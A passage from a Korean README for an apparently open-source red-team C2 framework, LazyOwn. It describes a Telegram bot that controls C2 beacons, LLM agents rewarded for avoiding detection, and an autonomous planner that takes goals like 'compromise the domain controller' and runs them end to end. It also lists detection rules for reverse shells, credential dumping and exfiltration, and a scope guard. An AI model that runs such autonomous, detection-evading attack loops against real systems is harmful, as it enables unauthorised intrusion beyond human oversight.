`GlyphRegistry`에 대해 검증됩니다. 알 수 없는 값은 조용히
팩토리 기본값으로 폴백되므로 잘못된 페이로드가 프롬프트를
깨뜨리는 일은 결코 없습니다.

### 그래프 인식 내비게이션 — graphify의 운영자 + 에이전트 UX

`cli/graph_advisor.py`는 LazyOwn 소스 트리에 대해
[`/graphify`](https://graphify.dev)가 생성한 지식 그래프
(`graphify-out/graph_lazyown.json` — 약 1500개 노드, 약 2900개 엣지, 14개
커뮤니티)를 로드하여 cmd2 셸과 MCP 서버 모두에 노출합니다. 이
어드바이저는 단일 파일 SOLID 스택입니다 — `GraphLoader`(mtime 캐시 파일
IO), `GraphIndex`(인메모리 인접성 / 차수 / 커뮤니티 인덱스),
`GraphScorer`(순수 랭킹 프리미티브), `GraphAdvisor`(오케스트레이터) —
모든 상수는 `GraphAdvisorConfig` 데이터클래스에 유지됩니다.

**운영자 명령 (cmd2 셸)**

| 명령 | 목적 |
|---------|---------|
| `graph_search <query> [limit]` | 레이블, id 또는 소스 파일로 노드를 퍼지 검색합니다. |
| `neighbors <node> [depth] [limit]` | 엣지 관계 / 신뢰도와 함께 노드에서 바깥으로 그래프를 순회합니다. |
| `god_nodes [N]` | 가장 많이 연결된 노드 — 프레임워크의 핵심 추상화 — 를 표시합니다. |
| `suggest_next [seeds…] [N]` | 최근 활동에서 바깥으로 순회하여 다음 명령을 추천합니다. 시드가 없으면 `sessions/LazyOwn_session_report.csv`를 읽어 거기서 시드를 가져옵니다. |

셸의 `default()` 훅은 이제 알 수 없는 `do_*` 명령을 동일한 어드바이저 +
기존 `FuzzyCommandIndex`를 통해 처리하므로, `ddo_lazynmap`을 입력한
운영자는 토스트가 뜨기 전에 즉시 *"Did you mean: do_lazynmap, do_lazynmap_quick, …?"*를
보게 됩니다.

**MCP 도구 (Claude Code, Claude web, 모든 MCP 에이전트)**

| 도구 | 목적 |
|------|---------|
| `lazyown_graph_summary` | 노드 / 엣지 / 커뮤니티 개수와 확인된 그래프 경로. |
| `lazyown_graph_search` | `budget_tokens` 상한이 있는 퍼지 노드 검색으로, JSON 응답이 에이전트의 컨텍스트 윈도우를 결코 초과하지 않습니다. |
| `lazyown_graph_neighbors` | 엣지 관계와 신뢰도를 포함한 계층적 인접성 순회 — 정형화된 "X는 무엇에 의존하는가?" 질의. |
| `lazyown_graph_suggest_next` | 다음 단계 추천. 명시적 `recent` 목록을 받거나 세션 트랜스크립트를 읽습니다. |

모든 MCP 그래프 도구는 `budget_tokens`(기본 1500)에 맞추기 위해
리스트 필드를 제자리에서 잘라냅니다. 그래프가 없으면 모든 도구는
크래시하는 대신 `{"available": false, "reason": "..."}`를 반환합니다 —
운영자는 `/graphify .`를 한 번 실행하라는 안내를 받고, 그러면 모든 것이
작동하기 시작합니다.

어드바이저는 `(path, mtime)`으로 캐시하므로, 셸이나 MCP 서버를
재시작하지 않고도 다음 CLI 명령 또는 MCP 호출 시 새로운 `/graphify`
재빌드가 자동으로 반영됩니다. 로더, 인덱스, 스코어러 및 전체 어드바이저
API를 다루는 20개의 단위 테스트는 `tests/test_graph_advisor.py`를
참조하세요.

### 인라인 반응형 힌트 — 비차단 다음 단계 제안

`cli/reactive_hints.py`는 `register_postcmd_hook`을 통해 cmd2
post-command 파이프라인에 연결되어, 다음 프롬프트가 나타나기 전에
모든 명령 출력 아래에 한 줄의 흐린 텍스트를 출력합니다:```
  ↳ do_gobuster · do_enum4linux · do_ffuf
제안은 graphify 지식 그래프(suggest_next에서 사용하는 것과 동일한 GraphAdvisor)에서 나오므로, 일반적인 목록이 아니라 구조적으로 근거를 둔 것입니다.
훅은 완전히 논블로킹입니다. cmd2가 프롬프트를 렌더링하기 전에 반환하므로, 운영자는 즉시 다음 명령을 입력하기 시작할 수 있습니다.
제어
| 동작 | 방법 |
|---|---|
| 세션에 대한 힌트 비활성화 | set enable_inline_hints false |
| 다시 활성화 | set enable_inline_hints true |
| 영구적으로 유지 | set enable_inline_hints false 후 save |
건너뛰기 목록에 있는 명령(help, ?, exit, set, show, palette,
dashboard, suggest_next, graph_search, neighbors, god_nodes)은
힌트 줄을 생성하지 않습니다. 이들은 제안이 잡음만 더하는 메타 명령입니다.
graphify 그래프가 없으면 훅은 조용히 반환합니다. 그래프를 만들려면
/graphify .를 한 번 실행하면 되고, 그러면 바로 다음 명령부터 힌트가 나타나기 시작합니다.
dashboardcli/dashboard_tui.py는 셸에서 다음과 같이 실행하는 전체 화면 Textual
대시보드입니다:```
dashboard
It blocks the shell while open (like `htop` or `lazygit`). Press **Q** or
Ctrl-C to close and return to the cmd2 prompt.

**Layout**```
┌─ LazyOwn RedTeam Dashboard ─────────────────────────────────────────────────┐
│ TARGET 10.10.11.5  ATTACKER 10.10.14.5  DOMAIN target.htb  PHASE RECON  OS  │
├─────────────────────┬─────────────────────────────────┬─────────────────────┤
│  Kill Chain         │  Recent Commands                │  Ops                │
│  ✔ Recon            │  ● lazynmap        2026-05-11   │  Objective:         │
│  ▶ Enum             │  ● ping            2026-05-11   │  Initial Access     │
│  ○ Exploit          │  ● gobuster        2026-05-11   │                     │
│  ○ PrivEsc          │                                 │  Credentials: 0     │
│  ○ Lateral          │                                 │  Hashes: 0          │
│  ○ Exfil            │  Config                         │  Beacons: 0         │
│  ○ Report           │  Target: 10.10.11.5             │                     │
│                     │  C2 Port: 4444                  │                     │
├─────────────────────┴─────────────────────────────────┴─────────────────────┤
│  ↳ next: do_gobuster · do_enum4linux · do_ffuf · do_nikto                   │
└──────────────────────────────────── [Q] Quit  [R] Refresh  [?] Help ────────┘
데이터 소스 (5초마다 자동 새로고침)
| 패널 | 소스 |
|---|---|
| Target / phase / OS | payload.json, sessions/world_model.json |
| 킬 체인 진행 상황 | sessions/world_model.json → completed_phases |
| 최근 명령 | sessions/LazyOwn_session_report.csv |
| 목표 | sessions/world_model.json, sessions/tasks.json |
| 자격 증명 / 해시 | sessions/credentials*.txt, sessions/hash*.txt |
| 비컨 | sessions/beacons.json |
| 그래프 힌트 | graphify-out/graph_lazyown.json |
pip install textual 필요 (install.sh에 추가됨).
lazyown_palette MCP 도구(또한 palette CLI 명령과 /palette 웹 뷰로 접근 가능하며, 모든 C2 페이지에서 전역 Ctrl+K / Cmd+K 오버레이 제공)를 통해 에이전트와 운영자는 스크롤 없이 422개 이상의 do_* 명령을 탐색할 수 있습니다. 모드:
| 모드 | 예시 | 설명 |
|---|---|---|
| 개요 | palette | 단계별 명령 수. |
| 단계 | palette recon | 킬 체인 단계의 모든 명령과 한 줄 요약. |
| 단계 + 필터 | palette enum nmap | 자유 텍스트 쿼리로 좁힌 단계 목록. |
| 검색 | palette --search ldap | 이름과 요약에 대한 퍼지 검색. |
| 상세 | palette --info do_lazynmap | 전체 항목 및 graphify에서 파생된 calls와 related 이웃 (이 명령과 헬퍼 함수를 공유하는 다른 명령). |
| 다음 단계 | palette --next recon | 킬 체인 순서에서 다음에 오는 단계의 권장 명령. |
상세 뷰의 calls / related 목록은 graphify-out/graph_lazyown.json에서 가져옵니다 (graphify 스킬로 재생성됨). 해당 파일이 없으면 팔레트는 단계 데이터만으로 조용히 축소됩니다.
telegram_hermes.py 봇은 MCP 계층과 Hermes 게이트웨이를 통해 Telegram을 전체 LazyOwn 프레임워크에 연결합니다. 직접 셸 명령 실행, 자율 에이전트 위임, cron 스케줄링, C2 비컨 상호작용, 크로스 플랫폼 메시징을 지원합니다.
| 파일 | 용도 |
|---|---|
telegram_hermes.py | Telegram 봇 — Telegram을 LazyOwn MCP 및 Hermes 게이트웨이에 연결 |
run_telegram_hermes.sh | 전용 venv를 사용하는 런처 스크립트 |
venv_telegram/ | python-telegram-bot 의존성이 포함된 Python 가상 환경 |
cd LazyOwn python3 -m venv venv_telegram source venv_telegram/bin/activate pip install python-telegram-bot nest_asyncio requests
python3 -c "import json; p=json.load(open('payload.json')); p['telegram_token']='YOUR_BOTFATHER_TOKEN'; json.dump(p,open('payload.json','w'),indent=2)"
./run_telegram_hermes.sh
### 봇 명령어

| 명령어 | 설명 |
|---------|-------------|
| `/start <secret>` | `payload.json`의 C2 secret으로 인증 |
| `/cmd <command>` | 모든 LazyOwn 셸 명령 실행 |
| `/sitrep` | 전체 캠페인 상황 보고 |
| `/config [key] [val]` | payload.json 값 조회 또는 설정 |
| `/addcli <client_id>` | 활성 C2 클라이언트 설정 |
| `/clients` | 온라인 C2 임플란트 목록 |
| `/c2 <command>` | C2 비콘에 명령 전송 |
| `/agent <goal>` | 자율 Groq/Ollama 에이전트 실행 |
| `/delegate <goal>` | Hermes 서브에이전트에 작업 위임 |
| `/cron <schedule> <cmd>` | 반복 LazyOwn 명령 예약 |
| `/status` | 데몬 및 자율 상태 표시 |
| `/stop` | 실행 중인 자율 데몬 중지 |
| `/download <file>` | sessions/에서 파일 다운로드 |
| 문서 업로드 | C2 비콘에 파일 업로드 |

`/` 접두사가 없는 일반 텍스트 메시지는 직접 LazyOwn 명령으로 처리됩니다. 속도 제한(분당 5개 명령)과 세션 타임아웃(30분)이 적용됩니다.

### 아키텍처

봇은 MCP 서버(`skills/lazyown_mcp.py`)와 동일한 PTY 기반 명령 실행을 사용하므로, 모든 LazyOwn 명령, 별칭, 애드온이 직접적인 Python 임포트 없이 작동합니다. 자율 작업(`/agent`, `/delegate`)은 LazyOwn 셸을 통해 Groq 또는 Ollama 에이전트를 생성하고, C2 명령(`/c2`, `/clients`)은 인증된 `/api/command` 및 `/get_connected_clients` 엔드포인트를 사용합니다.

---

## 고급 AI 아키텍처 (MoE + RL + SWAN + Hive Mind)

LazyOwn은 모든 인게이지먼트를 통해 적응하고 개선되는 세계적 수준의 멀티 에이전트 AI 스택을 통합합니다:

### 전문가 혼합 (MoE) — `modules/moe_router.py`

다섯 개의 LLM 전문가가 기능 태그, 기본 가중치, 비용 등급과 함께 등록됩니다:

| 전문가 | 백엔드 | 강점 |
|--------|---------|-----------|
| `groq_fast` | Groq llama-3.1-8b-instant | 정찰, 열거, 신속한 의사 결정 |
| `groq_powerful` | Groq llama-3.3-70b-versatile | 익스플로잇, 포스트 익스플로잇, 복잡한 추론 |
| `groq_deepseek_r1` | Groq deepseek-r1-distill-llama-70b | 권한 상승, 단계별 추론 |
| `ollama_reason` | Ollama deepseek-r1:1.5b | 오프라인, 프라이버시 안전, 상세 분석 |
| `groq_gemma` | Groq gemma2-9b-it | 측면 이동, 자격 증명 분석 |

라우팅은 조정된 가중치에 대해 온도 스케일링된 소프트맥스(`T = max(0.5, 1.5/(1+calls/50))`)를 사용합니다. 가중치는 시간 경과에 따른 전문가별 보상의 지수 이동 평균을 통해 자체 조정됩니다.

### 모델로부터의 강화 학습 (RLM) — `modules/rl_trainer.py`

테이블 형식 Q-러닝은 인게이지먼트 세션에 걸쳐 라우팅 정책을 훈련합니다:```
State:  (task_type, engagement_phase, recent_reward_bucket)
Action: expert_id
Reward: r_raw - λ * detection_prob * |r_raw|    (λ=0.5)
Update: Q(s,a) ← Q(s,a) + α * [r + γ * max_a' Q(s',a') - Q(s,a)]
하이퍼파라미터: α=0.10, γ=0.90, ε_start=0.20, ε_min=0.05, ε_decay=0.995. 엡실론-그리디 탐험은 업데이트마다 감소한다. Q-값은 세션 간에 sessions/expert_qvalues.json에 유지된다.
skills/swan_agent.py최상위 통합 계층은 MoE + RL + Detection Oracle + Hive Memory를 연결한다:
swan_run: RL 기반 라우팅과 실행 후 Q-업데이트를 포함한 단일 전문가 실행swan_ensemble: ThreadPoolExecutor를 통한 N개 전문가 병렬 실행, WeightedTextAggregator로 합성OutcomeEvaluator: 탐지 확률 ≥ 70%일 때 보상 = 0 (탐지 인식 보상 형성)modules/detection_oracle.py17개의 Sigma-lite 규칙을 사용하여 실행 전에 탐지 확률을 예측하며, 다음을 포함한다: 자격 증명 접근 (LSASS, SAM, DCSync), 측면 이동 (PsExec, WMI, evil-winrm), 권한 상승 (토큰 가장, 명명된 파이프), 익스플로잇, 정찰, C2, 무차별 대입.
확률 집계: P(detect) = 1 - ∏(1 - P_i) 모든 트리거된 규칙에 걸쳐.
modules/auto_purple.py공격적 행동을 실행하고, 탐지를 위해 LazyOwnBT를 쿼리하며, 결과를 Detection Oracle에 피드백하여 보정하는 자동화된 레드 대 블루 측정 루프.```bash (LazyOwn) > purple_exec nmap -sV 10.10.11.5 recon # execute + detect (LazyOwn) > purple_score # show detection rates (LazyOwn) > purple_report # export CSV + JSON (LazyOwn) > purple_dashboard # Textual TUI
**탐지 방법:**

| 방법 | 검사 항목 |
|--------|----------------|
| `ai_test` | LazyOwnBT ML 모델 예측 |
| `proc_scan` | 의심스러운 프로세스 이름 |
| `net_scan` | 비정상 연결/포트 |
| `log_analyze` | 인증/syslog 이상 징후 |
| `fim_scan` | 파일 무결성 변경 |
| `redteam_hunt` | 위협 헌팅 패턴 |
| `sigma_rules` | 10개 Sigma 규칙 (mimikatz, reverse shell, privesc, nmap, webshell, /etc/shadow, cron, SMB, exfil, injection) |

**Sigma 규칙 탐지 엔진** (LazyOwnBT `lazyownbt/detection.py`):

| ID | 규칙 | 레벨 |
|----|------|-------|
| LAZYOWN-001 | Mimikatz 자격 증명 덤프 | critical |
| LAZYOWN-002 | 리버스 셸 패턴 | critical |
| LAZYOWN-003 | Sudo를 통한 권한 상승 | high |
| LAZYOWN-004 | Nmap 스캔 탐지됨 | medium |
| LAZYOWN-005 | 웹셸 실행 | critical |
| LAZYOWN-006 | 프로세스 인젝션 | high |
| LAZYOWN-007 | /etc/shadow 접근 | critical |
| LAZYOWN-008 | Cron 지속성 | high |
| LAZYOWN-009 | 측면 이동 SMB | high |
| LAZYOWN-010 | 데이터 유출 | high |

**출력 파일:**
- `sessions/purple_dataset.csv` — ML 학습 데이터셋
- `sessions/purple_audit.jsonl` — 전체 감사 로그
- `sessions/detection_feedback.jsonl` — 오라클 캘리브레이션

**참고:** 프로덕션 사용 시 auditd 로그 포워딩을 통해 실제 SIEM(Wazuh, Elastic SIEM, Splunk)과 통합하십시오. 내장 Sigma 규칙은 오프라인 테스트 전용입니다.

### Hive Mind — `skills/hive_mind.py`

공유 메모리를 갖춘 다중 에이전트 여왕+드론 아키텍처:
- **QueenBrain** (Claude): 고수준 오케스트레이션 + 고위험 작업을 위한 ConsensusProtocol
- **DronePool** (Groq/Ollama): 정찰/익스플로잇/자격 증명/측면 이동/권한 상승 작업의 병렬 실행
- **HiveMemory**: ChromaDB 시맨틱 + SQLite 에피소드 + Parquet 장기 저장소
- **EpisodeReflectionEngine**: `sessions/campaign_lessons.jsonl`로 저장되는 캠페인 후 교훈 추출

### 자율 캠페인 인텔리전스 (ACI) — `skills/aci_planner.py`

**자율적으로 계획하고, 실행하고, 학습하는 최초의 C2 프레임워크.**

ACI는 자연어 참여 목표와 완전한 자율 실행 루프 사이의 간극을 메웁니다.
경쟁 제품(Cobalt Strike, Sliver, Havoc, Metasploit) 중 이를 엔드투엔드로
수행하는 것은 없습니다:```
Operator: "Compromise the domain controller at corp.internal
           starting from a phishing foothold on 10.10.11.5"
         ↓
ACI Planner ──► MITRE ATT&CK decomposition (LLM-backed, static fallback)
                 recon → exploit → exec → privesc → cred → lateral → report
         ↓
ObjectiveStore ─► 20+ concrete objectives injected into sessions/objectives.jsonl
         ↓
auto_loop / autonomous_daemon ─► executes each objective autonomously
         ↓
ACIEngine monitors ─► detects stalled phases (blocked_count ≥ 3)
         ↓
ACIReplan ──► LLM generates alternative techniques for blocked phases
         ↓
ACIReflector ──► appends lessons to sessions/campaign_lessons.jsonl
                 feeds back into the next engagement
세 가지 MCP 도구:
| 도구 | 기능 |
|---|---|
lazyown_aci_plan | 목표 분해 → ATT&CK 계획 → 목표 주입 |
lazyown_aci_status | 실시간 단계 분석, 완료율, 재계획 권장 사항 |
lazyown_aci_replan | 정체 시 적응형 재계획 강제 실행, 교훈 자동 생성 |
빠른 시작:```python
lazyown_aci_plan( goal="Compromise the DC at corp.internal", target="10.10.11.5", scope=["10.10.11.0/24"], domain="corp.internal", os_hint="windows", )
lazyown_auto_loop(target="10.10.11.5", max_steps=20)
lazyown_aci_status()
lazyown_aci_replan(reason="Kerberoasting blocked by AV, try AS-REP roasting")
**ACI가 다른 도구들과 비교해 독특한 점:**

- Cobalt Strike / Sliver / Havoc은 C2 프레임워크로, 운영자가 모든 단계를 계획한다
- Metasploit은 자동화 기능은 있지만 지능이 없다
- CALDERA는 고정된 ATT&CK 절차를 에뮬레이션하지만 새로운 환경에 적응하지 못한다
- **ACI는 계획하고, 실행하고, 재계획하고, 학습한다 — 지속적으로, 여러 engagement에 걸쳐**

**지속성:**

| 파일 | 내용 |
|------|----------|
| `sessions/aci_plan.json` | 활성 계획: 단계, 목표, 완료 상태 |
| `sessions/aci_history.jsonl` | 완료되거나 중단된 계획의 아카이브 |
| `sessions/campaign_lessons.jsonl` | ACIReflector가 추출한 교훈 |

**CLI 사용법 (독립 실행):**```bash
python3 skills/aci_planner.py plan "Compromise DC" --target 10.10.11.5 --os windows
python3 skills/aci_planner.py status
python3 skills/aci_planner.py replan "technique blocked"
python3 skills/aci_planner.py reflect
skills/autonomous_daemon.py단일 프로세스 내의 네 가지 asyncio 역할 — 단계 사이에 Claude가 필요하지 않음:``` Role 1 — ObjectiveLoop : watches objectives.jsonl, takes + executes Role 2 — ExecutionEngine : 6-layer cascade per step, RL Q-table feedback Reactive → Parquet → Bridge → SWAN(MoE+RL) → LLM → Fallback Role 3 — WorldModelWatcher : graph centrality + pivot candidate tracking Role 4 — DroneCoordinator : hive drone spawning on recon/cred/service findings
데몬에서 SWAN 활성화: 시작하기 전에 `export AUTO_USE_SWAN=1`.

ACI가 데몬으로 공급됨: `lazyown_aci_plan`에 의해 주입된 목표는 Role 1 (ObjectiveLoop)에 의해 자동으로 픽업됩니다 — 추가 구성이 필요하지 않습니다.

### 그래프 기반 추론 — `modules/world_model.py`

NetworkGraph는 발견된 모든 관계(호스트, 서비스, 자격 증명, 신뢰 경로)를 추적하고 정규화된 차수 중심성을 계산하여 피벗 후보를 표면화합니다. 상위 3개 후보는 모든 `to_context_string()` 호출에 주입되어, 자율 루프가 항상 가장 가치 있는 측면 이동 대상을 알 수 있도록 보장합니다.

## 권한 범위 가드

`payload.json`에서 대상을 읽는 레드팀 프레임워크에는 날카로운 모서리가 있습니다: 잘못된 `rhost`가 권한 없는 호스트에 공격 명령을 실행합니다. 범위 가드는 안전망입니다. 모든 대화형 명령은 명령이 실행되기 전에 활성 대상이 승인된 교전 범위에 있는지 확인하는 단일 초크포인트를 통과합니다.```bash
(LazyOwn) > scope add 10.10.11.0/24       # CIDR, bare IP, hostname, or *.corp.local wildcard
(LazyOwn) > scope add dc.corp.local
(LazyOwn) > scope mode enforce            # off | warn (default) | enforce
(LazyOwn) > scope                         # show current scope and posture
off인 동안에는 휴면 상태이므로, 옵트인하기 전까지 기존 캠페인은 영향을 받지 않습니다. 내부 오류가 발생하면 운영자를 차단하는 대신 명령을 허용합니다.warn**은 범위를 벗어난 공격적 명령에 주석을 달고, **enforce**는 명시적 확인이 있을 때까지 해당 명령을 차단합니다(비대화형 세션에서는 거부합니다).do_* 명령은 자동으로 분류됩니다.payload.json(scope, scope_enforcement)에 저장되며, 순수 로직은 셸과의 결합이 전혀 없는 cli/scope_guard.py에 있습니다.의존성은 pyproject.toml에 한 번 선언되며(단일 진실 공급원), 재현 가능한 설치를 위해 고정됩니다:
requirements.txt — 크로스 플랫폼 코어 잠금(CUDA 휠 없음).requirements-ml.txt — 선택적, 무거운 ML 스택(torch/CUDA, scikit-learn).install.sh는 strict 모드로 실행되며 멱등적입니다. 기본 설치는 가벼우며, --with-ml(2GB ML 스택), --with-ollama(로컬 LLM 런타임), --with-tools(일반적인 외부 바이너리)로 추가 기능을 옵트인할 수 있습니다.pip install -e .[ml,dev].Ctrl+K), 모든 명령 후 인라인 반응형 힌트, Textual TUI 대시보드.yara_marketplace(10개의 내장 규칙: 랜섬웨어, C2, 웹셸, 난독화, 권한 상승), nuclei_marketplace(500개 이상의 템플릿), 커뮤니티 플러그인/애드온용 marketplace — 모두 curses TUI를 통해 탐색 가능.auto_pwn은 킬체인 단계를 자동으로 순회하고, hunt는 알려진 TTP를 기반으로 표적 탐색을 실행합니다.auto_crypto는 종료 시 민감한 세션 파일을 암호화하고 시작 시 복호화합니다(PBKDF2HMAC + Fernet), 운영자에게 투명하게.dlopen 런타임을 통해 Linux용 BOF 지원을 제공하는 최초의 오픈소스 C2 프레임워크. Windows BOF 계약과 소스 호환되는 datap API. 직접 시스템 콜 및 io_uring 지원.sessions/captured_images에 저장합니다.lazynmap 탐색 데이터로 보강됩니다.

cron 명령을 활용하여 작업을 예약하고 자동화함으로써 지속적인 위협 시뮬레이션을 가능하게 합니다.

/addons 페이지에서 YAML을 직접 다루지 않고 lazyaddons/*.yaml 통합을 작성할 수 있습니다. 하나의 양식이 모든 애드온 옵션(이름, 설명, 작성자, 버전, 활성화 여부, 대상 OS, 트리거 서비스, 카테고리, 모듈 유형, 설치 유형, 매개변수, 도구 블록, C2 추가 항목, 환경 변수)을 툴팁, 플레이스홀더, 필드별 도움말과 함께 노출합니다. 플레이스홀더 칩({rhost}, {url}, 선언된 매개변수, 모든 payload.json 키)은 명령 상자로 드래그 앤 드롭할 수 있습니다. 서버 측 검증은 파일이 작성되기 전에 안전하지 않은 이름, 경로 순회, 알 수 없는 플레이스홀더, 잘못된 형식의 URL을 거부합니다. 쓰기는 원자적이고 안전합니다(mkstemp + fchmod를 통해 제한적 권한으로 임시 파일을 생성하고, 플러시 및 fsync한 후 os.replace로 승격). 목록 및 YAML 미리보기 페이지가 라이프사이클을 완성합니다. 모든 변경 라우트는 CSRF로 보호됩니다. 계약: lazyc2/addon_creator.py + lazyc2/blueprints/addons.py, tests/test_addon_creator.py 및 